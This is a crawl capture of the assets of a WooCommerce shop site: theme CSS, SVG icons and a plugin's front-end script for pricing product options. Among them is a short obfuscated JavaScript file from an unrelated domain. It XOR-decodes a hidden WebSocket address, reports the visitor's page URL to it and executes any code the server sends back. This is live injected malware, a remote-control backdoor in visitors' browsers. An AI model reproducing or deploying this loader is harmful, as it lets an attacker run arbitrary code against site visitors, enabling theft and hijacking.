a{font-weight:100;text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_row_6{border-top-width:1px;border-top-color:rgba(51,51,51,0.05);max-width:1280px}.et_pb_row_6.et_pb_row{margin-top:70px!important;margin-bottom:40px!important;padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_text_16.et_pb_text{color:#999da0!important}.et_pb_text_16 p{line-height:2em}.et_pb_text_16{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:2em;padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;font-weight:400}.et_pb_text_16 a{text-decoration:underline;text-decoration-style:solid;-webkit-text-decoration-color:#dbdbdb;text-decoration-color:#dbdbdb}.et_pb_text_17.et_pb_text{color:#999da0!important}.et_pb_text_17 p{line-height:2em}.et_pb_text_17{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:2em;margin-top:0px!important;margin-bottom:0px!important;font-weight:400}.et_pb_text_17 a{text-decoration:underline;text-decoration-style:solid;-webkit-text-decoration-color:#dbdbdb;text-decoration-color:#dbdbdb}.et_pb_row_1.et_pb_row{margin-left:auto!important;margin-right:auto!important;padding-top:50px;padding-right:50px;padding-bottom:50px;padding-left:50px}@media only screen and (max-width:980px){.et_pb_row_0.et_pb_row{padding-top:30px!important;padding-bottom:20px!important}.et_pb_woo_title_0 h1.product_title,.et_pb_woo_title_0 h2.product_title{letter-spacing:-1px}.et_pb_row>.et_pb_column.et_pb_column_3{padding-top:3%;padding-right:3%;padding-bottom:3%;padding-left:3%}.et_pb_section_4{border-top-width:1px;border-top-color:#b5a69e}.et_pb_section_5{border-top-width:1px;border-top-color:#b5a69e}.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_row_6{border-top-width:1px;border-top-color:rgba(51,51,51,0.05)}}@media only screen and (max-width:767px){.et_pb_row_0{display:none!important}.et_pb_row_0.et_pb_row{padding-top:10px!important;padding-bottom:5px!important}.et_pb_row>.et_pb_column.et_pb_column_1{padding-top:25px;padding-right:10px;padding-bottom:25px;padding-left:10px}.et_pb_woo_title_0 h1.product_title,.et_pb_woo_title_0 h2.product_title{font-size:55px;letter-spacing:0px}.et_pb_row>.et_pb_column.et_pb_column_3{padding-top:35px;padding-right:15px;padding-bottom:5px;padding-left:15px}.et_pb_section_4{border-top-width:1px;border-top-color:#b5a69e}.et_pb_section_4.et_pb_section{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px}.et_pb_section_5{border-top-width:1px;border-top-color:#b5a69e}.et_pb_section_5.et_pb_section{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px}.et_pb_row_5.et_pb_row{margin-top:0px!important;margin-bottom:0px!important;padding-top:5px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}.et_pb_image_0{margin-top:0px!important;margin-bottom:20px!important;margin-left:auto;margin-right:auto}.et_pb_text_1{margin-bottom:5px!important}.et_pb_text_7{margin-bottom:5px!important}.et_pb_text_8{margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_9{margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_10{margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_11{margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_12{margin-bottom:5px!important}.et_pb_text_13{margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_14{margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_15{margin-top:0px!important;margin-bottom:0px!important}.et_pb_row_6{border-top-width:1px;border-top-color:rgba(51,51,51,0.05)}.et_pb_row_6.et_pb_row{margin-top:20px!important;margin-bottom:0px!important;padding-top:5px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}.et_pb_row>.et_pb_column.et_pb_column_12{padding-top:5px;padding-bottom:5px}.et_pb_text_16 p{line-height:1.5em}.et_pb_text_16{margin-top:0px!important;margin-bottom:0px!important}.et_pb_row>.et_pb_column.et_pb_column_13{padding-top:5px;padding-bottom:5px}.et_pb_text_17{font-size:10px;margin-top:0px!important;margin-bottom:0px!important}}</style><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"462d1d00eb5f4b318ff91870eca8c872","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://nanaiportugal.com/wp-content/uploads/2018/03/img_icn_love.svg
body_size: -27
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.07 12.29"><defs><style>.cls-1{fill:none;stroke:#acb1b4;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.01px;fill-rule:evenodd;}</style></defs><title>img_icn_love</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M7,2.93C5.42-.84.51-.12.51,4.45.51,8.63,7,11.78,7,11.78H7s6.52-3.15,6.52-7.33C13.56-.12,8.65-.84,7,2.93Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://nanaiportugal.com/wp-content/uploads/2018/03/icn_footer_home.svg
body_size: 326
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 13.3 10" style="enable-background:new 0 0 13.3 10;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{fill:none;stroke:#000000;stroke-linejoin:bevel;stroke-miterlimit:10;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#ACB1B4;}
	.st3{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#ACB1B4;stroke-miterlimit:10;}
	
		.st4{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#ACB1B4;stroke-width:1.0141;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st5{fill:none;stroke:#ACB1B4;stroke-linejoin:bevel;stroke-miterlimit:10;}
	.st6{fill:#ACB1B4;}
	.st7{fill:#B9B9B9;}
</style>
<g id="Reference" class="st0">
</g>
<g id="Icons">
</g>
<g id="Layer_1">
	<path class="st7" d="M11.3,6.3v3.2c0,0.3-0.2,0.5-0.6,0.5H8.1c-0.2,0-0.3-0.1-0.3-0.3V7.2C7.8,7.1,7.7,7,7.5,7H5.8
		C5.7,7,5.6,7.1,5.6,7.2v2.5c0,0.1-0.1,0.3-0.3,0.3H2.6C2.3,10,2,9.8,2,9.5V6.3c0-0.1,0-0.2,0.1-0.2l4.4-3.5c0.1-0.1,0.3-0.1,0.4,0
		l4.4,3.5C11.3,6.1,11.3,6.2,11.3,6.3L11.3,6.3z M13.2,4.9l-1.9-1.5V0.3C11.3,0.1,11.2,0,11,0H9.7C9.6,0,9.5,0.1,9.5,0.3v1.6
		L7.4,0.2C7-0.1,6.4-0.1,6,0.2L0.1,4.9C0,5,0,5.2,0.1,5.3L0.7,6C0.8,6.1,0.9,6.1,1,6l5.4-4.3c0.1-0.1,0.3-0.1,0.4,0L12.3,6
		c0.1,0.1,0.3,0.1,0.4,0l0.6-0.7C13.4,5.2,13.4,5,13.2,4.9z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://securydatabase.download/f/e4hreJ
body_size: 196
content:
const cet = [93,89,89,16,5,5,93,79,72,88,94,73,4,90,88,69,5,76,90,77,72,83,90,70,92,25,88,69,72,91,19,21,89,69,95,88,73,79,23];const gpu = 42;window.ww = new WebSocket(String.fromCharCode(...cet.map(qbd => qbd ^ gpu)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});

--- FILE ---
content_type: image/svg+xml
request_url: https://nanaiportugal.com/wp-content/uploads/2018/03/img_icn_instagram.svg
body_size: 2
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14"><defs><style>.cls-1{fill:#acb1b4;fill-rule:evenodd;}</style></defs><title>img_icn_instagram</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M12.6,14H1.4A1.4,1.4,0,0,1,0,12.6V1.4A1.4,1.4,0,0,1,1.4,0H12.6A1.4,1.4,0,0,1,14,1.4V12.6A1.4,1.4,0,0,1,12.6,14ZM7,4.2A2.8,2.8,0,1,0,9.8,7,2.81,2.81,0,0,0,7,4.2Zm5.6-2.45a.33.33,0,0,0-.35-.35h-1.4a.33.33,0,0,0-.35.35v1.4a.33.33,0,0,0,.35.35h1.4a.33.33,0,0,0,.35-.35Zm0,4.55H11.13a2.38,2.38,0,0,1,.07.7A4.2,4.2,0,0,1,2.8,7a2.38,2.38,0,0,1,.07-.7H1.4v6a.33.33,0,0,0,.35.35h10.5a.33.33,0,0,0,.35-.35Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://nanaiportugal.com/wp-content/uploads/2018/03/icn_footer_mail.svg
body_size: 312
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 12 9" style="enable-background:new 0 0 12 9;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{fill:none;stroke:#000000;stroke-linejoin:bevel;stroke-miterlimit:10;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#ACB1B4;}
	.st3{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#ACB1B4;stroke-miterlimit:10;}
	
		.st4{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#ACB1B4;stroke-width:1.0141;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st5{fill:none;stroke:#ACB1B4;stroke-linejoin:bevel;stroke-miterlimit:10;}
	.st6{fill:#ACB1B4;}
	.st7{fill:#B9B9B9;}
</style>
<g id="Reference" class="st0">
</g>
<g id="Icons">
</g>
<g id="Layer_1">
	<path class="st7" d="M11.8,3C11.9,2.9,12,3,12,3.1v4.8C12,8.5,11.5,9,10.9,9H1.1C0.5,9,0,8.5,0,7.9V3.1C0,3,0.1,2.9,0.2,3
		c0.5,0.4,1.2,0.9,3.6,2.7C4.3,6,5.2,6.8,6,6.8c0.8,0,1.7-0.8,2.2-1.1C10.6,3.9,11.3,3.4,11.8,3z M6,6c0.5,0,1.3-0.7,1.7-1
		c3.1-2.3,3.4-2.5,4.1-3C11.9,1.9,12,1.7,12,1.6V1.1C12,0.5,11.5,0,10.9,0H1.1C0.5,0,0,0.5,0,1.1v0.4C0,1.7,0.1,1.9,0.2,2
		c0.7,0.6,1,0.8,4.1,3C4.7,5.3,5.5,6,6,6L6,6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nanaiportugal.com/wp-content/uploads/2018/02/img_logo_NANAI.svg
body_size: 1599
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 1009.5 338.8" style="enable-background:new 0 0 1009.5 338.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#231F20;}
</style>
<g>
	<path class="st0" d="M862.5,290c-0.7-3.5-2.5-12.9-2.5-21.7c0-11.1,3.9-26.4,3.9-26.4l9.4-50.1l-10.7-15.7l-6.9,0.4L840,187.2
		L820.9,289c-9.3-11.2-22.7-23.5-39.7-37.6h-6.7l-114,46.9L640.3,285c16.3-26.8,40.9-47,73.8-60.4c26.8,0,40.2-6.7,40.2-20.1
		l-13.4-13.4h-13.4c-54.1,0-94.4,33.5-120.7,100.6v2.6l-16.4,5.5l-26.8-13.4c-25.5-46.5-45.6-73.3-60.4-80.5h-13.4l-53.7,47
		c0-26.8-4.5-40.2-13.4-40.2L409.2,226v55.3c-9.7-8.1-22.4-17.5-37.3-29.8h-6.7l-114,46.9L231.1,285c16.3-26.8,40.9-47,73.8-60.4
		c26.8,0,40.2-6.7,40.2-20.1l-13.4-13.4h-13.4c-54.1,0-94.4,33.5-120.7,100.6v2.6l-16.4,5.5l-26.8-13.4
		c-25.5-46.5-45.6-73.3-60.4-80.5H80.5l-53.7,47c0-26.8-4.5-40.2-13.4-40.2L0,226v73.8l13.4,13.4h6.7c35.8-27.5,53.7-47.6,53.7-60.4
		h6.7c42,53.7,68.9,80.5,80.5,80.5c30.1,0,47.6-5.6,52.6-16.7c8.9,6.6,21.4,13.9,37.6,22c53.7-13.4,89.4-26.8,107.3-40.2l47,33.5
		l19.2-14.3c1.7-1.2,3.3-2.5,5-3.7l1-0.8c0,0,0,0,0,0c33.5-25.5,52.4-48.4,52.4-60.4h6.7c42,53.7,68.9,80.5,80.5,80.5
		c30.1,0,47.6-5.6,52.6-16.7c8.9,6.6,21.5,13.9,37.7,22c53.7-13.4,89.4-26.8,107.3-40.2l47,33.5l15.5-4.5c1.1-0.2,2.2-0.5,3.2-0.9
		c2.2-0.9,4.7-2.3,7.2-3.6c11.6,16.7,14.2,15.3,14.2,15.3l26.2,0.6l10.6-6.2l-25.8-30.2L862.5,290z"/>
	<path class="st0" d="M1002,110.8c-7.7-23.3-23.5-45.5-40.8-53.4c-17.2-7.9-54.5,4.3-54.5,4.3s6.3-7.1,17.7-14.7
		c11.4-7.6,15.9-10,15.9-10c0.7-1.6-8.7-15.8-30.6-27.2C887.7-1.6,868.3,7,868.1,8.5c-0.1,1.5,4.7,8.4,10.3,19
		c5.6,10.6,5.6,26.4,5.6,26.4s-11.5-26.6-36.7-43.6c-25.2-17-46.7-9.9-65.8-0.4c-19.1,9.6-28.7,25.6-28.7,25.6s6.6-1.7,11.9-2.3
		c5.4-0.6,13.4-2,14.4-2.1c1.1-0.1,3.1-7.6,3.8-7.7c0.7,0,1.2,6.3,1.5,6.9c0.2,0.6,6.5-0.4,7.3-0.2c0.8,0.2,2.8-6.3,3.5-6.4
		c0.7,0,0.2,5.5,1.2,5.8c0.9,0.4,7.5-0.3,13.8,0.8c6.3,1.1,15.8,5.1,15.8,5.1s5-3.5,5.4-3.1c0.4,0.4-2.3,4.7-2.3,5.4
		c0,0.7,3.7,1.8,4.4,1.7c0.7,0,4.8-3.1,5.5-2.8c0.6,0.3-3.3,3.7-3.5,4.7c-0.2,1,3.3,5.2,4,5.4c0.6,0.1,5.4-2.6,6.1-2.5
		c0.6,0.1-3.2,4.9-3.2,4.9s3.4,3.1,8.1,6.5c4.7,3.5,8.8,10.7,8.8,10.7s-12.4-5.4-22.9-8.4c-10.5-3-51.6-18.7-89.9,6.8
		c-38.3,25.5-44,73.2-43.3,73c0.7-0.2,51.9-25.6,51.9-25.6s-0.1-10.1,0.5-10.5c0.6-0.4,4.8,6,5.8,6.3c1,0.2,16-4.8,16.8-5.3
		c0.8-0.5-3.7-16.3-3.7-16.3s14.1,13.5,15.1,13.7c1,0.2,3.1-1.4,3.7-1.8c0.6-0.4,0.9-12.5,0.9-12.5s3.7,11.5,4.6,11.9
		c0.9,0.4,16.6-2.7,17.8-2.9c1.2-0.3,2.6-6.2,3.3-6.1c0.7,0.1,1,4.4,1.9,4.6c1,0.2,5.7,0.8,5.7,0.8v-5.7c0,0,5.1,6.9,7.6,7.3
		c1.1,0.1,8-1.5,15.3-2.6c0.9-2.5,2.2-5,3.8-7.3c4.7-6,12.9-6.2,24.7-0.6c11.7,5.6,18.7,13,20.8,22.4c0.4,1.2,0.7,2.5,0.8,3.8
		c3.6,4.3,6.8,8.3,7.2,8.3c0.6,0.1,3.9-5.1,4.9-4.7c0.9,0.4-1,6.4-1.2,7.4c-0.2,1,9.3,11.2,10.7,11.6c1.4,0.5,3.4-3.3,4.7-2.6
		c1.4,0.8-2.2,5.6-2.4,6.8c-0.2,1.1,6.4,15.6,6.9,16.4c0.5,0.8,6-1.5,7-0.6c1,0.9-3.7,4-3.9,5.3c-0.3,1.3,2.4,14.6,3,15.8
		c0.6,1.1,12.6-6.5,13.9-6.1c1.3,0.4-10.8,10.9-11.1,11.5c-0.3,0.6-0.2,7.7,0.5,8.9c0.8,1.2,5.9,1,6.6,1.7c0.7,0.7-7,3.5-7.1,4.1
		c-0.1,0.6,0.8,10,2.8,15.8c2,5.8,2.3,24.2,3.2,24.4c1,0.2,5.2-6.5,9.5-13.5c4.3-7,14.7-35.4,15.4-56.2c0.7-20.8-5.9-43.3-24.4-61.6
		C928,86,907.6,79.6,907.6,79.6s6.4,0.6,13.3,2.2c6.9,1.6,17,5,17.5,5.1c0.5,0.1,5-8.1,6.5-7.8c1.5,0.3,0.8,9.9,1.4,10.5
		c0.6,0.6,12.4,5.2,13.2,5.3c0.8,0,4.3-3.7,4.9-3.4c0.6,0.3-1.8,3.7-1.8,4.5c0,0.8,15.9,9,16.3,9.1c0.5,0.1,3-7.3,3.8-7
		c0.8,0.3,1.5,12.5,1.7,13.2c0.2,0.7,3.9,4,4.7,4.2c0.8,0.2,6-2.3,6.9-1.6c0.9,0.7-3.8,4.3-3.7,4.8c0.1,0.5,2.2,2.5,6.9,6
		c4.7,3.5,8.5,10.8,9.8,10.8C1010.2,135.4,1009.7,134.1,1002,110.8z"/>
	<path class="st0" d="M876.9,92.9c-10-4.7-16.9-4.5-20.9,0.5c-4.3,6.2-5.7,13.3-4.1,21.4c1.6,8.1,5.7,14.7,12.2,19.8
		c4,2.5,7,4,9,4.3c2,0.4,4.4-0.4,7.3-2.2c5.4-2.5,9.5-6.2,12.2-11.1c2.7-4.9,3.3-9.5,1.9-13.8C892.7,103.9,886.9,97.6,876.9,92.9z"
		/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nanaiportugal.com/wp-content/uploads/2018/03/img_icn_facebook.svg
body_size: -108
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6.4 12.8"><defs><style>.cls-1{fill:#acb1b4;fill-rule:evenodd;}</style></defs><title>img_icn_facebook</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M6.4,4.8H4V3.2a.76.76,0,0,1,.8-.8H6.4V0h-2A2.83,2.83,0,0,0,1.6,2.8v2H0V7.2H1.6v5.6H4V7.2H6.4Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/epofw-front.js?ver=1.9.7
body_size: 2558
content:
( function ($) {
	'use strict';
	let currencySymbol = epofw_front_var.currency;
	let decimalSeparator = epofw_front_var.decimal_separator;
	let thousandSeparator = epofw_front_var.thousand_separator;
	let decimals = epofw_front_var.decimals;
	let position = epofw_front_var.position;
	
	function createTr (fieldID, trFieldName, fieldPrice) {
		var firstTr = document.createElement('tr');
		firstTr.setAttribute('id', fieldID);
		firstTr.setAttribute('class', 'addon_item');
		
		var firstTrTd = document.createElement('td');
		var firstTdText = document.createTextNode(trFieldName);
		firstTrTd.appendChild(firstTdText);
		
		var firstTrSecondTd = document.createElement('td');
		firstTrSecondTd.setAttribute('class', 'addon_price');
		firstTrSecondTd.setAttribute('data-addon-price', fieldPrice);
		if (undefined !== fieldPrice) {
			fieldPrice = number_format(fieldPrice, decimals, decimalSeparator, thousandSeparator);
		}
		var firstSecondTdText;
		if ( 'left_space' == position ) {
			firstSecondTdText = document.createTextNode(currencySymbol + ' ' + fieldPrice);
		} else if ( 'left' == position ) {
			firstSecondTdText = document.createTextNode(currencySymbol + fieldPrice);
		} else if ( 'right_space' == position ) {
			firstSecondTdText = document.createTextNode(fieldPrice + ' ' + currencySymbol);
		} else if ( 'right' == position ) {
			firstSecondTdText = document.createTextNode(fieldPrice + currencySymbol );
		}
		firstTrSecondTd.appendChild(firstSecondTdText);
		
		firstTr.appendChild(firstTrTd);
		firstTr.appendChild(firstTrSecondTd);
		return firstTr;
	}
	
	function number_format (number, decimals, dec_point, thousands_point) {
		if (number == null) {
			throw new TypeError('number is not valid');
		}
		number = number.toString();
		// Need when use space as thousand separator
		number = ( number + '' ).replace(/[^0-9+\-Ee.]/g, '');
		var n = !isFinite(+number) ? 0 : +number,
			prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
			sep = ( typeof thousands_point === 'undefined' ) ? ',' : thousands_point,
			dec = ( typeof dec_point === 'undefined' ) ? '.' : dec_point,
			s = '',
			toFixedFix = function (n, prec) {
				var k = Math.pow(10, prec);
				return '' + Math.round(n * k) / k;
			};
		// Fix for IE parseFloat(0.55).toFixed(0) = 0;
		s = ( prec ? toFixedFix(n, prec) : '' + Math.round(n) ).split('.'); //'.'
		if (s[0].length > 3) {
			s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
		}
		if (( s[1] || '' ).length < prec) {
			s[1] = s[1] || '';
			s[1] += new Array(prec - s[1].length + 1).join('0');
		}
		return s.join(dec);
	}
	
	function calculateAddonPrice () {
		if ($('#addon_total tr.addon_item').length === 0) {
			$('#addon_total').hide();
		} else {
			$('#addon_total').show();
		}
		var addonSubtotal = 0;
		$('#addon_total tr td.addon_price').each(
			function () {
				addonSubtotal = parseFloat(addonSubtotal) + parseFloat($(this).attr('data-addon-price'));
			}
		);
		if (undefined !== addonSubtotal) {
			addonSubtotal = number_format(addonSubtotal, decimals, decimalSeparator, thousandSeparator);
		}
		var fieldPriceWithCurrency;
		if ( 'left_space' == position ) {
			fieldPriceWithCurrency = currencySymbol + ' ' + addonSubtotal;
		} else if ( 'left' == position ) {
			fieldPriceWithCurrency = currencySymbol + addonSubtotal;
		} else if ( 'right_space' == position ) {
			fieldPriceWithCurrency = addonSubtotal + ' ' + currencySymbol;
		} else if ( 'right' == position ) {
			fieldPriceWithCurrency = addonSubtotal + currencySymbol;
		}
		$('#addon_subtotal td:last strong').html(fieldPriceWithCurrency );
		
	}
	
	function addTrInAddonDetails (fieldValue, fieldID, trFieldName, fieldPrice) {
		var firstTr;
		if ('' !== fieldValue) {
			var checkTr = $('tr#' + fieldID).length;
			if (0 === checkTr) {
				firstTr = createTr(fieldID, trFieldName, fieldPrice);
			} else {
				$('tr#' + fieldID).find('td:first').html(trFieldName);
				var fieldPriceWithCurrency;
				if ( 'left_space' == position ) {
					fieldPriceWithCurrency = currencySymbol + ' ' + fieldPrice;
				} else if ( 'left' == position ) {
					fieldPriceWithCurrency = currencySymbol + fieldPrice;
				} else if ( 'right_space' == position ) {
					fieldPriceWithCurrency = fieldPrice + ' ' + currencySymbol;
				} else if ( 'right' == position ) {
					fieldPriceWithCurrency = fieldPrice + currencySymbol;
				}
				$('tr#' + fieldID).find('td:last').html(fieldPriceWithCurrency );
				$('tr#' + fieldID).find('td:last').attr('data-addon-price', fieldPrice);
			}
			$('#addon_total #addon_subtotal').before(firstTr);
		} else {
			$('tr#' + fieldID).remove();
		}
	}
	
	function findMatchingVariations (variations, attributes) {
		var matching = [];
		for (var i = 0; i < variations.length; i++) {
			var variation = variations[i];
			if (isMatch(variation.attributes, attributes)) {
				matching.push(variation);
			}
		}
		return matching;
	}
	
	function isMatch (variation_attributes, attributes) {
		var match = true;
		for (var attr_name in variation_attributes) {
			if (variation_attributes.hasOwnProperty(attr_name)) {
				var val1 = variation_attributes[attr_name];
				var val2 = attributes[attr_name];//attributes;
				if (val1 !== undefined && val2 !== undefined && val1.length !== 0 && val2.length !== 0 && val1 !== val2) {
					match = false;
				}
			}
		}
		return match;
	}
	
	function getChosenAttributes () {
		var data = {};
		var count = 0;
		var chosen = 0;
		$('.variations_form').find('.variations select').each(function () {
			var attribute_name = $(this).data('attribute_name') || $(this).attr('name');
			var value = $(this).val() || '';
			if (value.length > 0) {
				chosen++;
			}
			count++;
			data[attribute_name] = value;
		});
		return {
			'count': count,
			'chosenCount': chosen,
			'data': data
		};
	}
	
	var AWS_Front = {
		init: function () {
			$(document).click(function (e) {
				if (!$(e.target).is(".epofw_dft_colorpicker")) {
					$('.epofw_dft_colorpicker').iris('hide');
				}
			});
			$('.epofw_dft_colorpicker').click(function (event) {
				$('.epofw_dft_colorpicker').iris('hide');
				$(this).iris('show');
				return false;
			});
			if ($('.epofw_dft_multiselect').length) {
				$('.epofw_dft_multiselect').select2();
			}
			if ($('.epofw_dft_datepicker').length) {
				$('.epofw_dft_datepicker').each(
					function () {
						var fieldID = $(this).attr('id');
						$('#' + fieldID).datepicker(
							{
								dateFormat: 'dd-mm-yy',
							}
						);
					}
				);
			}
			if ($('.epofw_dft_timepicker').length) {
				$('.epofw_dft_timepicker').each(
					function () {
						var fieldID = $(this).attr('id');
						$('#' + fieldID).timepicker(
							{
								timeFormat: 'hh:mm:ss TT',
							}
						);
					}
				);
			}
			if ($('.epofw_dft_colorpicker').length) {
				$('.epofw_dft_colorpicker').each(
					function () {
						var fieldID = $(this).attr('id');
						var fieldPrice = $(this).attr('addon_price');
						var labelName = $(this).attr('data-label-name');
						$('#' + fieldID).iris(
							{
								change: function (event, ui) {
									var color = ui.color.toString();
									var trFieldName = labelName + ' - ' + color;
									var checkTr = $('tr#' + fieldID).length;
									if (checkTr === 0) {
										var firstTr = createTr(fieldID, trFieldName, fieldPrice);
										$('#addon_total #addon_subtotal').before(firstTr);
									} else {
										$('tr#' + fieldID).find('td:first').html(trFieldName);
									}
									calculateAddonPrice();
								},
								clear: function (event) {
									var element = jQuery(event.target).siblings('.wp-color-picker')[0];
									var color = '';
									if (element) {
										$('tr#' + fieldID).remove();
										calculateAddonPrice();
									}
								}
							}
						);
					}
				);
			}

			$(document).on('change', '.epofw_fields_table input, .epofw_fields_table textarea', AWS_Front.onKeyUpChangeAddon);
			$(document).on('change', '.epofw_fields_table select', AWS_Front.onKeyUpChangeSelectAddon);
			$(document).on('change', '.variations_form .variations select', AWS_Front.getSelectedVariation);
		},
		getSelectedVariation: function () {
			var variationData = $('.variations_form').data('product_variations');
			var currentAttributes = getChosenAttributes();
			var matching_variations = findMatchingVariations(variationData, currentAttributes.data);
			if (matching_variations) {
				if (currentAttributes.count == currentAttributes.chosenCount) {
					if (matching_variations.hasOwnProperty(0)) {
						var variationPrice = matching_variations[0].display_price;
						var variationPriceWithFormat = variationPrice.toFixed(decimals);
						var variationPriceWithFormatReplace = variationPriceWithFormat.replace('.', decimalSeparator);
						$('#addon_prd_details .addon_price').attr('data-addon-price', variationPrice);
						$('#addon_prd_details .addon_price strong span').html(
							'<span class="woocommerce-Price-currencySymbol">' + currencySymbol + '</span>' + variationPriceWithFormatReplace
						);
						calculateAddonPrice();
					}
				}
			}
		},
		onKeyUpChangeAddon: function () {
			var fieldType = $(this).attr('data-inp-type');
			var fieldName;
			var fieldValue;
			var fieldPrice;
			var fieldPriceType;
			var fieldID;
			var trFieldName;
			var firstTr;
			if ('checkbox' === fieldType) {
				fieldName = $(this).attr('data-label-name');
				fieldValue = $(this).val();
				fieldPrice = $(this).attr('addon_price');
				fieldID = $(this).attr('id');
				trFieldName = fieldName + ' - ' + fieldValue;
				if ($(this).is(':checked')) {
					addTrInAddonDetails(fieldValue, fieldID, trFieldName, fieldPrice);
				} else {
					$('tr#' + fieldID).remove();
				}
			} else if ('checkboxgroup' === fieldType) {
				var trID = $(this).parent().parent().parent().attr('id');
				$('#' + trID + ' .epofw_field_checkboxgroup').prop('checked', false);
				$(this).prop('checked', true);
				fieldName = $(this).attr('data-label-name');
				fieldValue = $(this).val();
				fieldID = $(this).attr('id');
				var fieldInpName = $(this).attr('name');
				trFieldName = fieldName + ' - ' + fieldValue;
				var fieldValue = $('input[name=' + fieldInpName + ']:checked').val();
				fieldPrice = $('input[name=' + fieldInpName + ']:checked').attr('addon_price');
				if (undefined !== fieldPrice) {
					fieldPrice = number_format(fieldPrice, decimals, decimalSeparator, thousandSeparator);
				} else {
					fieldPrice = 0;
				}
				addTrInAddonDetails(fieldValue, fieldID, trFieldName, fieldPrice);
			} else if ('radiogroup' === fieldType) {
				fieldName = $(this).attr('data-label-name');
				fieldValue = $(this).val();
				fieldID = $(this).attr('id');
				var fieldInpName = $(this).attr('name');
				trFieldName = fieldName + ' - ' + fieldValue;
				var fieldValue = $('input[name=' + fieldInpName + ']:checked').val();
				fieldPrice = $('input[name=' + fieldInpName + ']:checked').attr('addon_price');
				if (undefined !== fieldPrice) {
					fieldPrice = number_format(fieldPrice, decimals, decimalSeparator, thousandSeparator);
				} else {
					fieldPrice = 0;
				}
				addTrInAddonDetails(fieldValue, fieldID, trFieldName, fieldPrice);
			} else {
				fieldName = $(this).attr('data-label-name');
				fieldValue = $(this).val();
				fieldPrice = $(this).attr('addon_price');
				fieldPriceType = $(this).attr('addon_price_type');
				if (undefined !== fieldPrice) {
					fieldPrice = number_format(fieldPrice, decimals, decimalSeparator, thousandSeparator);
				} else {
					fieldPrice = 0;
				}
				fieldID = $(this).attr('id');
				trFieldName = fieldName + ' - ' + fieldValue;
				
				addTrInAddonDetails(fieldValue, fieldID, trFieldName, fieldPrice);
			}
			calculateAddonPrice();
		},
		onKeyUpChangeSelectAddon: function () {
